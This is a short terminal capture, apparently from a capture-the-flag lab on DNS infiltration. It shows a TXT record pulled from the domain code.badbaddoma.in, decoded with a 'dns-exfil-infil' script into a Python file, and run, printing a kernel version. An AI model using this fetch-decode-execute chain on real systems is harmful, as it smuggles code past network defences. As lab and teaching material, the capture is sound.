 user@user1:~/challenges/infiltration$ dig code.badbaddoma.in txt
; <<>> DiG 9.10.3-P4-Ubuntu <<>> code.badbaddoma.in txt
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 10674
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
;; QUESTION SECTION:
;code.badbaddoma.in. IN TXT
;; ANSWER SECTION:
code.badbaddoma.in. 139 IN TXT "YeeTbunLbACdXq193g6VHXRuDQ9Y1upaAzA3UkpCr8yBBE68JEXU32wxNE44"
;; Query time: 0 msec
;; SERVER: 10.0.0.2#53(10.0.0.2)
;; WHEN: Tue Aug 30 11:08:33 EDT 2022
;; MSG SIZE rcvd: 120
user@user1:~/challenges/infiltration$ echo "YeeTbunLbACdXq193g6VHXRuDQ9Y1upaAzA3UkpCr8yBBE68JEXU32wxNE44" > a.py
user@user1:~/challenges/infiltration$ python3 ~/dns-exfil-infil/packetySimple.py
Filename: a.py
[+] Reading from file...
[+] Base58 decoded.
[+] Base64 decoded.
[+] Done, a.py is decoded.
user@user1:~/challenges/infiltration$ python3 a.py
4.4.0-186-generic
user@user1:~/challenges/infiltration$